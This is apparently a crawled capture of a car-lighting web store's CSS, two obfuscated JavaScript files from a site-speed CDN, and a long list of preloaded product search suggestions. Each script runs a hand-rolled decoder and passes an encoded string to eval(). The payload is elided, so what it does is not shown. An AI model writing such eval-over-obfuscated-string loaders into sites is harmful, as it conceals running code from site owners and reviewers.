.themevale_multilevel-category-filter .group-button { font-size: 0; margin-top: 20px; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -ms-flex-align: center; align-items: center; -ms-flex-pack: justify; justify-content: space-between;}
.themevale_MultiCategory .button { color: white; border: 1px solid #f04723; background-color: #f04723;}
.themevale_multilevel-category-filter .group-button .button { min-width: 90px; padding: 0; height: 40px; line-height: 38px; width: 100%; margin-bottom: 0;}
#search_result .loading{text-align: center;}
@media (min-width: 801px){
    .themevale_MultiCategory { border-radius: 3px; }
    .themevale_multilevel-category-filter { display: -ms-flexbox; display: flex;-ms-flex-wrap: nowrap; flex-wrap: nowrap;-ms-flex-align: center; align-items: center; -ms-flex-pack: justify;   justify-content: space-between;}
    .themevale_multilevel-category-filter .form-label { display: inline-block; margin-bottom: 0; margin-top: 0; margin-right: 30px; font-size: 14.5px;}
    .themevale_multilevel-category-filter .form-wrapper { display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -ms-flex-align: center;  align-items: center;  -ms-flex-pack: justify;  justify-content: space-between;  -ms-flex-positive: 1; flex-grow: 1;}
    .themevale_multilevel-category-filter .form-field { width: 30%; margin: 0 10px 0 0; display: inline-block;}
    .themevale_multilevel-category-filter .group-button { margin-top: 0; display: inline-block;}
    .themevale_multilevel-category-filter .group-button .button { width: 100%; min-width: 60px;}
}
.no-result{
	display: block;
    font-size: 12px;
}
#themevale_sub_filter{
    margin-bottom: 30px;
}
#themevale_sub_filter span{
	display: inline-block;
    cursor: default;
    background: none repeat scroll 0 0 #656565;
    color: #fff;
    margin: 0px 4px 4px 0;
    padding: 7px 10px;
}
#themevale_sub_filter span:hover{
    background: #000;
}
.themevale_multilevel-category-filter .form-field{
    position: relative;
}
.da-force-up.form-select {
    height: auto;
    color: #323232;
    padding: 0 31px 0 15px;
    border: 1px solid #e2e4e8;
    appearance: none;
    background-image: url(data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' w… 7.41 8.59 6 10l6 6 6-6z' fill='rgba(127, 127, 127, 0.999)' /%3E%3C/svg%3E);
    background-position: right .58333rem top .66667rem;
    border-radius: 4px;
    background-size: 1.83333rem;
}
.da-force-up {
    margin-left: auto;
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    z-index: 99;
}
.dropdown-up {
    display: none;
    position: absolute;
    top: 40px;
    right: 0px;
    width: auto;
    min-width: 100%;
    background: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
    border: 1px solid #c8c8c8;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    z-index: 9999999;
}
.dropdown-up.open {
    display: block;
}
.dropdown-up ul {
    list-style: none;
    margin: 0;
    padding: 0;
    max-height: 300px;
    overflow-x: hidden;
}
.dropdown-up ul > li {
    cursor: default;
    color: #535c69;
    line-height: 40px;
    display: inline-block;
width:100%;
    padding: 0px 10px 0 10px;
    text-transform: capitalize;
    width: 100%;
}
.dropdown-up ul > li:hover, .dropdown-up ul > li.active {
    background: #39f;
    color: #fff;
}
.themevale_multilevel-category-filter .group-button {
    min-width: 70px;
}
.themevale_multilevel-category-filter .loading{
    position: absolute;
    text-align: center;
    background: rgba(0,0,0,0.6);
    z-index: 999999;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    opacity: 1;
    display: none;
}
.themevale_multilevel-category-filter .loading img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%,-50%, 0);
}
@media (min-width: 551px){
.themevale_multilevel-category-filter .group-button {
    min-width: 70px;
    margin-top: 0;
    display: inline-block;
}
.themevale_multilevel-category-filter .form-field {
    width: 30%;
    margin: 0 10px 0 0;
    display: inline-block;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_1.js
body_size: 7382
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"mMUbCLigq",24,6,37))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_2.js
body_size: 1887
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"WGKSziPpI",17,8,19))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4h9F2f9r8h.js
body_size: 10218
content:
window.Searchanise.preloadedSuggestions=['led headlights','tail lights','headlight assembly','diode dynamics','starlight headliner','morimoto resistor-free','puddle lights','tail light assembly','fog light','rock lights','led flasher relay','light bar','fog light assembly','gtr lighting','infiniti q50','fog lights','h1 leds','wheel lights','kia k5','dodge durango','grille lights','jeep wrangler','h11 led','led light','rgb halo headlights','rgb headlights','dodge charger','headlight units','universal halo','underglow kit','ambient lighting','led drl','running lights','license plate light','h7 led headlight','bmw 5 series','led badge','star lights','h11 sl2','headlight adapters','dodge ram','tail light','gtr ultra 2.0 led bulbs','puddle light','halo rings','toyota tundra','led tail lights','led light strips','anti flicker','honda civic','honda accord','2014 dodge avenger','dodge charger led','srt led badge','grille badge','amber led pod with power harness','ss3 pro','side marker light','anti flicker cancellers','subaru wrx','rgbwa driver modules','interior led kit','ford ranger','led headlight assembly','subaru outback','dodge durango rgb','rock light','rt badge','led laser','led pod lighting kit','dodge dart','hid headlamps','customs unlimited','baja designs','turn signal','led emblem','led strip','color changing headlights','morimoto halos','spot light','headlight housing','spot sport','bracket ss3','strip light','demon eyes','strobe lights','xenon depot xtreme led pro','dust cover','xb led fog light','morimoto xb','morimoto headlights','emblem logo','hyperflash resistors','halo light','rgb dodge','universal boards','lexus es','xkglow bar','headlight assemblies','acura tl','ford focus st','hid bulb','q50 headlights','h1 led','marker lights','led fog','fog light mounting bracket adapter','fog light bulbs','dust caps','silverado kit','headlight plug adapters','cab top marker lights','lexus gs headlights','h7 led','head lights','return form','infiniti g37','head light','under glow kit','dodge charger rgb','nissan 370z','osram ballast','rgb halo','subaru impreza','get led resistors','h11 harness','dodge charger 2014','turn signal relay','window tint','led reverse lights','lighting trendz','roof rack','h1 harness relay','red 921 bulb','jeep grand cherokee','side vent lights','led side marker','h7 headlight bulbs','ballast power wire','halo led','chevy colorado lt','h1 pm','brake light','harley davidson','gtr lighting series 1 led','dodge ram headlights','s-v.4 led h11 headlight bulbs','drl module','headlight assembly for','profile performance led','led logo','dome lights','amber led','emblem light','switchback fog light','reverse light','flasher relay','grand cherokee','cab lights','rim lights','light pipe','36mm festoon led','led fog lights mazda nc mx5','led tail light bars','led light bar','starlight headliner kit','led conversion kits','acme h1 hid bulb','h3 bulbs','gtr ultra 2.0 9012','gmc acadia halo kits illuminated led grille badge','9005 anti flicker','bulb socket','gtr lighting ultra 2 led bulbs','pt cruiser','led relay','front lights','interior lighting','ram 1500 lights','ditch light','camaro headlights','license plate','d2s led','led halo ring','form mustang','fender lights','rgb light','toyota tail lights','color changing','light up badge','harness splitter','cadillac escalade','led grill badge','infiniti g35','mustang headlights','xenondepot xtreme','grille badge ram','lexus headlights','tail as turn module','lexus is','36mm festoon white','front grill led lights','ranger raptor','d2s bulbs','footwell lights','pink halo lights for','morimoto sealed 6 headlight','jeep patriot','honda rgb','mounting bracket','hid ballast','7443 hp48 bulbs','light strip','third brake light','xkglow cybertruck','gtr ultra 2.0','chrysler 300 tail lights','hitch mount backup lights','mustang halo','led bar','gmc canyon','back up','illuminated badge','2022 chrysler 300 lighting','gtr leds','flash relay','clear tail light','led car light','dynamic led strip','high and low single','d2r bulbs','halo lights','gmc yukon','evo led fog lights','2023 toyota tundra','fog light kit','smart car led strip lights','trailer hitch light','diode dynamics xpr','grill badge','honda civic si','194 led bulbs','morimoto xb backup light boost bar','hellcat led','amber fog light','bluetooth device','2023 f-150 led lights','hid kit','running lights front','emblem led','h1 hid bulbs','audi q3','morimoto pod brackets','scion xb','h11 harness adapter','led fog light','wire ha','flush mount lights','d3s hid','car logo','replacement led for the h7 halogen','headlights for 2015 sierra','plug ad pt','plug adapter','fog light strobe','2010 chrysler 300c','7443 xpr bulbs','chrysler 300 headlights','rear tail lights led bulb','dodge charger side markers','gti emblem led','2 inch pods','turn indicator','tesla model y','canbus resistors','led puddle light','strip lighting','led headlights for honda','xkglow rgbw xkmax led underglow lights','honda civic headlight','halo ring','hb4 hid','golf r','tail light bulb','chevrolet malibu','xkglow light bar','polaris slingshot','halogen replacement led','gtr csp mini','toyota car','back up bar','led strips that wire to light','demon eye','led fog light assembly','da lighting 9006','heart light','for light ford maverick','vleds h1','gtr ultra 2 bulb','honda fit','52 light bar','tail lamp','led flasher','adding anti-flickers','morimoto taillights','fog light units','led interior lights','star headliner','led light wiring kit','dome light','side marker','osram led lens','led sidemarkers','headlights for acura tsx','infiniti q60','fj cruiser','maverick fog lights','dodge magnum','reverse light bar','license frame backup lights led','tail light lens','nissan headlights light blue','hitchmount reverse light kit','morimoto 2stroke','drl board','gtr lighting ultra h11b','morimoto del sol','headlight bulbs','tail lights for toyota tacoma','plug and play ford lights','pod lights','morimoto 4 banger hxb sae fog light kit','cadillac cts','nissan maxima headlights','projector headlamp assembly','led resistor per bulb which can be found under led accessories','led assembly','led fog light kit','led mercedes','da lighting','dodge dart fog lights','truck with backup reverse lights','conversion from hid to led','ss5 sport','gmc emblem','ford drl','what fits my car','h13 hid','dodge ram led badges','ballast adapters','vision x kit','bulb 2018 subaru','xenon depot relay harness','carbon tint','dynamic diode','morimoto mini h1','acura ilx','charger rgb','srt hellcat badge','drl tubes','rgb drl','lexus headlight','2018-2020 ford f150','gmc logo','yellow lenses','fog lights cover','color matched headlights','un gmc','alpharex nova-series projector headlights','2013 ford fusion','puddle ight','xk glow bar','2018 subaru forester','2018 subaru fog','license plate frame','2015 ford f150','hi ballast morimoto','side mirror puddle','volvo c30','led front side','osram d3s','ss5 crosslink','srt led','stinger jeep','jk morimoto','diode dynamics pod','daytona multicolor','rear park light led','rgb emblem','oem compatible','rgb strips','porsche tail lights','headlight ass','dodge illuminated','toyota tundra tail lights','jeep srt','complete head light','bi-xenon hid','flasher relay for turn signals','load resistor','h1 led projector','toyota corolla cross','xenondepot\'s hid kit relay harness','hyper flash relay','led bulbs','mustang illuminated badge','halo rgb','h1 led bulb','led hazard','truck cab lights','plug adapters','explorer sport','conversion kit hid to led','dodge avenger','lexus gs taillights','crown victoria','veloster n','puddle mirror light','bi xenon harness 9007','led underglow lights','dodge charger headlights','ram trx','hyundai veloster','ssc1 pro','ram 1500 led','ram grille emblem','ram 1500 light','novita flashers','9005 led 4 headlight bulbs','5 gmc terrain','auto glass','h13 led headlight adapter','xenon drl','d1s led','volvo s40','blue led headlights','tv mount','chevy headlights','baja designs s2','lighting trendz 2008-2010','4 banger u mount','range rover','waterproof led','grille bars','diode dynamics light bar kit','sequential headlights','2024 tail light kit','sti grille','road sun','r/t badge','360 led headlights','gtr lighting ultra 2 led','halo headlights','rgb fog lights','ford mustang','light bulb','vw led','elantra n','halo 90mm','scat pack','the vision x','grill emblem','9005 hid conversion','tail lights challenger','g37 halo tail lights','switchback strips','headlights for crosstrek','rear backup lighting','warm white','side markers','gp thunder','dodge challenger','license plate reverse light','osram headlight','gtr ballast','tundra morimoto','h11 hid kit','toyota corolla','csp chip','h1 hid','color changing kit','ford raptor','pillar bracket','lighting trendz chevrolet','silverado bracket','led wheel ring kit','diode dynamics c1r','mazda cx 90','nissan gtr headlights','morimoto pivot','h7 led adapter','h1 bulb','2019 gmc headlights','rgb chrysler 300','2015 gmc sierra','2014 f150 headlights','valance lights','honda crv lights','rgb sidemarkers','headlight housings','steering wheel','toyota celica','led reverse light bulb','infiniti q50 rgb emblem','hitchmount led pod reverse kits','hemi badge','h3 hylux','red vs white','all lights on','f-150 taillights','heavy duty single output','9007 to h1','370z front','10 row wheel lights','relay harness','chevy max','macan interior lighting','kc led light bars','xenon depot xtr hid','prius fog lights','dot 3500 h','challenger grille badge','ss5 lens','brz logo','auxiliary backup lights','lights over plate','ford mustang light','2002-2004 acura rsx','ford expedition headlight','super duty housing','interior lights','line output','ballast wiring','bulb adapters','s4 headlights','jeep gladiator headlights','amp install','fault to turn universal','tail to turn tundra','ford lights','ford light','tail to turn','g37 headlight','suburban head light','h7 adapter','dodge charger lights','custom light','9006 halogen bulb','dodge charger led headlights','h2 reverse','gtr lighting ultra 3','ss5 bumper led pod light kit','gtr ultra h7','ford maverick','audi a7 drl','2025 kia k5','360 degree led light','dodge badge','can am','taillights for','xenon depot 9005 canbus pro','audi a6','headlamp assembly','srt badge','morimoto honda civic','nissan maxima','e39 led light','e39 angel eyes','led headlights q50','kit for 2011 ford ranger','h4 to h13','fog light covers','challenger emblem','challenger halo','morimoto lighting','acura tl headlights','gr86 headlights','subaru xb led','diode dynamics elite f150','subaru box','ram headlights','gr supra','h4 led','x glow','toyota tundra h4 led light','toyota tundra h4','hood mounted lights','dash kit','h7 led adapters','lexus gx','brake light subaru forester','dodge durango headlight housing','dodge ram 1500','yellow h8','d1s led bulbs','custom headlights','nissan frontier','halo headlights fj','high and low beam led bulbs','accord 2019 headlights and tail light','subaru impreza headlight','70mm rgb halos','conversion harness oem projector','avalon replaces','da lighting v2','d2s hid ballast','daytona badge','ram yamaha','led daytime running lights turn signal','t10/194 led bulbs','rear tail led park lights','park light','led diodes','g37 halo','morimoto xb evo','xk glow rgb headlight bulbs','tail lights for g37','2015 subaru wrx','xenondepot c-series xtr led bulbs','full fog lights','led projector','sealed beam','low beam led','genesis coupe','led d1s','morimoto fog lights tsx','led ultra 2','h7 headlight adapter','2 inch foglamp','tail light wiring harness','2016 mazda rgb','nhk hid','fog lights for honda civic','dirt bike','strip led','2006 acura tl headlights','hid h11','oracle halo','infinity light','toyota camry se 2015','v land','acura rsx','12v 5w','2016 4runner headlights','headlights q50','yukon headlights','toyota tundra 06','star tail lights','daylight running lights','led lights for honda','subaru legacy','wrx fog lamp ss3','h11b conversion','dodge durango grill','get 3 watt cre','d3s led','honda led bar','led azard relay','2023 ford f150','factory bulb sockets','led ultra socket','toyota tundra fog lights','ram headlight bulb dust cover','ram headlight cover','load for led turn signal','diode dynamic fog','2001 lexus gs','ss3 bezel','hid headlights','gtr ultra 921','da v3','diode dynamic','grand caravan','34 in light bar','audi a4 led headlights','370z taillights','under body','31mm led','tail lights dodge caravan','7440 gtr i-led ultra turn signal bulbs','h 11 fog light','h 11 led','2018 led headlight bulb','lighting v3','halo kit','lexus rc','d1s hid bulb wiring','bike light','yamaha fr','halo light tahoe','volkswagen jetta','3rd brake light strip','blue 561 led festoon bulb','onx6 racer','g37 coupe tail lights','led lighting for','do dynamics ssc1','dynamics on backup','do dynamics backup','rough country','mazda mx5','x lume ram','footwell kit','headlights lexus','csp mini','5x7 morimoto sealed5 bi-led headlight','whip lights','monte carlo','2011 ford exp','h1 adapters','gtr carbide','h15 drl','scatpack x-lume','audi q3 lights','h7 hid kit','front turn signal bulbs','color changing fog light','baja designs wiring harness','ram light dust cover','ultra 2 fog','high beam hid lights bulbs','audi a5','morimoto 2 banger','2006 mazda miata','9006 da lighting v2 led bulbs','banger power cable','xenon depot xtr','mounting frame','running board','audi emblem','led lights','1995 ford bronco headlight housing','scion frs headlight','headlamp access cover','2015 dodge durango','under glow','d2r ballast','ford mustang 2017','track order','turn as tail','ff lasher relay','fog sierra','gp thunder led','backup lights','amber led pod kit with harness','light up rims','1989-1999 gmc sierra','tail light tint','2005-2010 chrysler 300c lighting trendz pre-built headlights flow series','led cube wiring kit','ford fog light units','eyes led','mustang fog lights','dodge challenger accent lights','morimoto evo fog lights','led lights honda','blackout headlight','gtr ultra 2.0 led','headlights for 2012','xb evo morimoto','chevy emblem','fj cruiser turn light','lighting trendz chevy','form headlights','turn signal flasher','h4 5000k','7 led 5000k','diode dynamics xp80','led d4s','underglow lights','prius headlight','angel eye','white laser','accent lights for grill','bar light lens','mirror lights','2023 tacoma headlights','led bulb','fog lights for bmw','wiring kit','h11 gtr','cargo lights','ford taurus','2023 dodge charger','9005 csp chips','t3 neo','boost lightbar','ford transit','license frame backup lights','backup lights led','headlights for a 2008 chevy','toyota grille emblem','headlights 2023 ram 1500','halo smoke','rgb tail lights','headlight halo','ford escape','ford escape 2005','9007 mopar-spec harness','h7 volkswagen passat led bulb adapters passat','infiniti q70','2020 durango headlights','diode dynamics 9005 sl2 led','morimoto xb h11 hid','hylux 2a88 35w ballasts','gmc 3500 denali fog lights','2019 gmc fog light','gmc sierra fog lights','fog light 2019 gmc','nissan headlights','gen 2 lexus rear','xkglow whip','silica packs','led tail gate lighting','led tailgate light','t5 vleds','4000k h1 bulb','gmc led logo','tool box','ford 150 wheels lighting','ford f150 wheels lighting','toyota headlights assembly','subaru crosstrek headlights','bumper running lights','morimoto tundra','morimoto xb headlight harness','morimoto led oem harness','tow n go','ford escape halo','turn signal sequential module','led kit','hi led kit','dynamic led strip exterior','jeep strip','h1 bulbs','tundra adapter','infiniti q50 headlights','chevrolet camaro tail light','porsche macan','s v','nissan pathfinder','dust cover led','dust cover cap','ferrari f355','2015 jeep cherokee','audi tt','solar cab lights','d4s led','2010 lexus rx 450h','xb evo 4runner','rgb led sidemarkers','bumper light kit off road','bumper light','kia k5 drl','puddle ights','srt grill badges','grill badges','acura mdx','audi r8','dodge stealth','head light dust cover','ford f tail light','2025 ford tail light','2025 tail light','black shroud','h7 gtr','2008 gmc sierra 1500','3m cs','headlight kia optima','denso hid','xkglow mx-gpod-7 xkmax rgbw pre-runner style grill light kit with 7 pods','bow tie','amber pod lights','morimoto lf481-jl','flashing lights','scat pack logo','logo grille','headlight dust cover','5th wheel brake reverse','morimoto d2s 5.0 projector','jaguar x-type','bmw e92','pulse width','blue led','get gen','side marker reflectors','e92 coupe','trackhawk emblem','passat led bulb adapters','body kit','wide body kit','dust covers','audi s4','rgb led audi logo','2019 rgb headlamps','subaru interior light','2014-2019 toyota highlander morimoto xb led mirror puddle lights','xkglow xkmax','d4s morimoto xb hid bulbs 5000 k pure white','194 morimoto xb 3.0 led','xb 3.0 led','d4s morimoto xb hid bulbs 5000 pure white','xenon depot h11b','xenon depot h11','ford afford ranger','turbo led','gtr lights 3 inch','2014-2024 toyota 4runner morimoto xb','roof rack f150','bulb retainer','light front','hella 5dv 009','back up camera','led devil eye','ram reverse light','h1 da lighting v1 led bulbs','2011-2013 kia optima','morimoto f355','9005 cool blue','hb2 5000k','led with housing solara','double row pure white wheel lights 17.5','srt led controller','led relay chevy colorado','paint protection','boost bar','75w hid ballast','ice blue t4','starlight car mat','gtr ultra 3','cybertruck underglow','honda civic si fog lights','honda prelude','old school','footwell light','flasher must','dodge durango tail light','rav4 puddle lights','headlight morimoto','chevy malibu clear','h4 headlight','xenon depot xtr hid h11','suburban tail lights','4x6 morimoto sealed4 bi-led headlight','ford maverick brackets','led light for rear tail and brake light','led gmc','4x6 led','mustang side markers','osram xt,35','universal rgb/rgbw','hitch pod','2014 chevrolet silverado','led bar 50','xtreme pro drl','h11 ultra 2','trim removal','29mm led','foglight kit','561 bulb 2 pack','dodge ram 1500 2017 led bulbs','dodge ram 1500 2017','gtr light bulbs 2017 dodge ram 1500','audi badges','fog lights ford maverick','ss5 pro','turn signal led relay','2023 toyota highlander','flasher relay led','led headlight for 2018 jeep wrangler jl','led turn signal relay','2016 dodge dart','h11 xenon','flow series dodge','flow series','d2s hylux canbus hid ballast','rear lights','turn signal relay compatible led','cover lights over plate','ambient kit','2012 gmc sierra','gmc sierra','2014 f150 raptor','car dash','headlight lenses','9005 and h11','headlight cover','glove box','3m xp','t3 vleds','halo lights for grill','diode dynamics sidemarkers','jeep cherokee fog light housing','fog light housing','ram carbon','heart headlights','75w hid','ram led housi m g','headlights for ram 1500','h 1 led','headlight load resistor','headlight color','led replacement flasher','pre-built headlights','h1 acura','adapter sleeve','honda headlight','5000k led h7','5000k led','scatpack badge','h13 resistor','2015 fog light kit for 2015 toyota avalon','gmc truck','sar 360 degree','ground effects','led fog light audi','headlight harness','headlight silicone','small round tail lights','side lights','hid igniters','x lume','baja designs s1','chevy cruze','c1 lens cover','ford headlight housing','h11 da lighting v2','mercedes cla 250','2010 ford focus','line output conversion','led badges','ss30 stage series 30 led light bar','h7 hid bulbs','pre cut','tundra stealth','dodge viper','2012 chrysler 200 headlights','lexus rc fog','avalanche emergency','s4 headlights audi','h4 bulbs','light assembly','31mm de3022 de3175 80 lumens','green halos','vanity bulbs','2023 toyota rav4','hid canceller','toyota tundra led head light','morimoto hd relay harnes h1','ford 2021-2023 f150 side vent lights','f150 side vent lights','led back-up lights','trd lit','2012 chevrolet silverado housings','hid led adapter harness','h7 bulb adapter e39','tail to turn module','2021 honda accord','led bulbs for ford edge','tail as turn','drl f-150','dodge charger sidemarker lights','novita flasher','led brake light assembly','left brake light','2013 camaro ss headlight','31mm diode dynamic hp6 led bulb 3000k','diode dynamics 36mm hp6 led bulb 3000k','36mm diode dynamics led bulb','2014 subaru brz','toyota corolla hatchback','4414 led headlamp','2025 reverse light','anti-flicker cancellers','r line','xb led fog lights','amber led fog light projector','h7 gtr lighting ultra 3','9007 gtr csp mini led bulbs','neon bulbs','xenon bulbs','ss3 pod','gtr carbide light','engine bay','dynamic appearance','cat eye lights','mitsubishi lancer','morimoto xb led headlights ford fusion','2013-2016 ford fusion morimoto xb led headlights','morimoto ford fusion headlights','morimoto fusion sport','honda civic eg headlights','nissan pick up','gtr lighting ultra 2 h11 led','toyota logo led','vent lights','pwm h11','pwm module','sv 4 h11','gtr ultra 2 led kit','durango tail lights','drl driver','durango pre built','durango prebuilt','2018 mustang diffuser led lights','matsushita hid ballast','audi a6 headlights','acme speedystart 35w hid kit h11','rgb h11 bulbs','f150 running daylight','harness adapter','parking lights bmw','illuminated r lit','morimoto 370z','2018-2020 ford f-150','morimoto sealed 6','e39 led light bulbs','anti flicker h13','2021 lexus is','e39 light','194 blue leds','194b led','194 blue led','74 t5 blue led','blue led 194','truck lighting','2010-2014 audi a8','honda civic 2006','led honda civic 2006','led honda','h7 volkswagen passat led bulb adapters','h4 hid relay harness','d2 bypass','turn signal resistors','cf18 lm449 led turn signal flasher','n logo','vw r','2008 dodge charger headlight','headlight housing tiburon','acura tl headlights 2010','hitch light','brightest led headlights for','chevy silverado led','fog light bulb','2020 ford ranger','2.5 inch shroud','2022 subaru brz','srt x-lume','led lights front grill badge','9005 gtr ultra 3','door edge','headlights ram','led illuminated gti logo','led illumination','led illuminated golf 5','led illuminated','headlight lens cover','xk glow','toyota tundra h4 led','2007 toyota prius','2014 dodge ram 3500','xb 450h','d2s hid kit','d3s hid kit','s 4 bomb','lexus gx ambient light','2024 ford limited','xk glow 6 bar','ultra 2 fog lights','oem ballast','dodge charger led emblem','ss emblem','prebuilt fog light','toyota camry','subaru forester brake light','gtr ultra led','infiniti g37 coupe','chevy tail','d2s bypass','acura tl ballast and','ram badges','2019 honda sport','osram hid blue boost','c6 corvette side','ford badge','2016 subaru outback','trackhawk rgb','gtr lighting 36 festoon','921 xpr led','acura integra','low beam','morimoto sealed4 bi-led','hid ballast for es 350 lexus 2008','3m ir','hid box','evolution x headlights','si badge','colored headlight bulb','h4 xtreme led pro','subaru tribeca','rear inner taillight','2008 dodge ram 1500 led housing','40 light bar','rope lighting','hyundai tiburon halo light kits','h11 hylux','lights for a chevy tahoe','2020 toyota 4runner','flow series underglow','2011 honda accord headlights','toyota tundra lights','2024 toyota tundra','illuminated mopar badge','del sol','2001 ford excursion head lamp','headlight housing for durango','q 50 infiniti reverse light','lit logos','2016 gmc sierra','headlight ballast kit','kc hilites','9005 9011 da lighting v1 led bulbs','profile pixel gb led interior lights','lexus is-f','wiring kit xenon depot','xenon depot wiring','drl controller','2020 subaru legacy headlights','led fog light bulbs','ford 2015 f150','dodge scatpack','rzr lights','charger emblem light','2014 gmc sierra','acura tsx hid ballast mitsubishi','gtr hid','flashing brake lights','jaguar xf','star light','ford f150','srt hellcat','nissan sentra','car led','red srt','led relay for signals','infiniti led badge','2025 honda civic','d4s morimoto','morimoto xb led grille f-150','motorcycle headlight','gtr ultra 2 9012','led ultra 2 for gmc','underbody lights','chevrolet silverado','xenondepot h11','2 inch round','ballast connectors','tesla model y dash','turn indicator-led','chrysler 300c','tail light audi q7','40 inch light bat','light bar 40 inch','led drl/signal','2006 acura tl','custom nissan altima','honda civic led emblem','flashing grill lights','headlight adapters kia','complete light fixture','lexus oem denso','srt rgb','f1 trailer hitch brake light','2014-2018 gmc sierra','head and taillight','chrysler 300 bumper','2014 chrysler 300 bumper','lexus color changing','s-v.4 low beam led bulb','stinger radi','gr led 2','rolls royce','370z headlight','rgb switchback subaru legacy','2022-2024 toyota tundra diode dynamics stage series reverse light kit','2007 lexus es 350','2021 subaru legacy','santa fe','bmw 530i','gtr ultra 2','signal flasher','exterior auto light','lighting trendz snorkel waterproof led halo kit','d3s ballast','devil eye','toyota rav4','led hazard relay','honda accord coupe led headlights','i led connection','gtr i led ultra','hinge mount','h7 pro','194 da lighting v2 led bulbs','1157 morimoto resistor free xb led bulbs','mini h1 mounting bracket','mustang grill lights','v50 anti flicker','angel eyes','driver headlight assembly','mled shroud','modified headlights','d2s ballast','2007 gmc yukon tail lights','h7 purple','2021 gmc sierra','mazda cx 30','2002 ford explorer sport trac','audi light','light emblem','pontiac g8','2009 pontiac g8','2a88 can','wedge base','led turn signal flasher ep29','2021 durango headlights','xenon depot led anti-flicker','work light','2012 corvette headlights','2022 toyota led puddle lights','hevy silverado','gmc sierra 1500 headlights','yellow honda badges','xenondepot bi-xenon','amber marker lights','tundra hood','led hl','honda light up','halo diffusers','h7 h1 led','h7 and h1','headlight q50','side mounted lights','land rover lr4','h11 halo','hid to halogen adapter','led bluetooth','led logo gmc','2004 pontiac am','pontiac grand am headlight','reverse lights','head lamps','stereo equipment','gtr csp mini 9005','daytona x-lume','diode dynamics pro series','2013 toyota headlights','bi xenon 9007','lexus es 350 morimoto xb led fog lights','morimoto 2014 ford f-150 side mirror lights','2014 ford f-150 side mirror lights','ford taurus 2012 headlight','c corvette','side markers for mustang 2014','2004 ford expedition led head light','turn signals','xkglow fiber','flasher relay for led','toyota emblem','pry tool','tail light jeep wrangler jk','diode dynamics 6','diode dynamics ss6','pre built headlights','mustang side','2009-2016 toyota corolla replaces','fits 2009-2016 toyota corolla','194 led bulb 3000k','194 led 3000k','2011 audi a4','led with bulb','hid socket ceramic','hid socket','ssc1 pri','dio dynamics bolt on backup light','cargo light','ram 1500 grill led lights','diode dynamics stage series reverse','white led front sidemarker','lexus gs side marker','2008 toyota tundra headlight','civic grill badge','reflector-based 5x7','halo headlights ford fusion as','trx x-lume illuminated','morimoto super7 2.0\'s','ram lighted','projector shrouds','gtr i led','g37 tail lights','nissan versa','d2 led','gtr ultra h11','third brake chevy','handheld remote','kia stinger','2020 toyota tundra','led light bar honda civic','toyota fj','led headlights high and lo','window in','ford expedition headlight housings','2011 ford expedition','2015 camaro headlights','headlight 2013 dodge charger','audi a7','led badge gmc','h11 vled','roof light','morimoto h1','scion tc headlight','switch back','hyundai tiburon halo','750i bmw','camaro zl1','2018 zl1 headlights','hot rod','model a','approach lights for murano','door puddle lamp','rsx headlights','blue leds','led audi grill badge','miata led strip light','puddle light bmw','accord coupe','2024 toyota rav4','toyota avalon','gmc grill','pillar installation','door handle','honda led light','challenger led','aftermarket reflector','halo headlights for 17 tahoe','what is led means','the outshine','all-around perfomer','the underglow','long life','morimoto mini d2s 5.0','2009 nissan versa','led panel festoon','led projectors','subaru 2015 